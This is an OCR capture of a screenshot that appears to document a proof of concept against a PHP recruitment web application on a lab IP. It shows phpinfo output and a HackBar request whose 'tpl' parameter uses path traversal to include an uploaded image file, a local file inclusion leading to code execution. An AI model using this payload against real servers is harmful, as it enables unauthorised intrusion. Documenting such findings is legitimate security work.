 ����� #
PHP Version 5.6.40-38+ubuntu18.04.1+deb.sury.org+1
php
System Linux ubuntu 5.3.0-62-generic #56~18.04.1-Ubuntu SMP Wed Jun 24 16:17:03 UTC 2020 x86_64
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/5.6/apache2
Loaded Configuration File /etc/php/5.6/apache2/php.ini
Scan this dir for additional .ini files /etc/php/5.6/apache2/conf.d
Additional .ini files parsed /etc/php/5.6/apache2/conf.d/10-mysqlnd.ini, /etc/php/5.6/apache2/conf.d/10-opcache.ini,
/etc/php/5.6/apache2/conf.d/10-pdo.ini, /etc/php/5.6/apache2/conf.d/15-xml.ini,
/etc/php/5.6/apache2/conf.d/20-calendar.ini, /etc/php/5.6/apache2/conf.d/20-ctype.ini,
/etc/php/5.6/apache2/conf.d/20-curl.ini, /etc/php/5.6/apache2/conf.d/20-dom.ini,
/etc/php/5.6/apache2/conf.d/20-exif.ini, /etc/php/5.6/apache2/conf.d/20-fileinfo.ini,
/etc/php/5.6/apache2/conf.d/20-ftp.ini, /etc/php/5.6/apache2/conf.d/20-gd.ini,
/etc/php/5.6/apache2/conf.d/20-gettext.ini, /etc/php/5.6/apache2/conf.d/20-iconv.ini,
/etc/php/5.6/apache2/conf.d/20-json.ini, /etc/php/5.6/apache2/conf.d/20-mbstring.ini,
/etc/php/5.6/apache2/conf.d/20-mcrypt.ini, /etc/php/5.6/apache2/conf.d/20-mysql.ini,
/etc/php/5.6/apache2/conf.d/20-mysqli.ini, /etc/php/5.6/apache2/conf.d/20-pdo_mysql.ini,
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other Contri
Load URL http://192.168.159.208/index.php?m=home&a=assign_resume_tpl
Split URL
Execute
Post data Referer User Agent Cookies Clear All
variable=1&tpl=../../../../var/www/html/data/upload/resume_img/2011/13/5fae95e469e05.jpg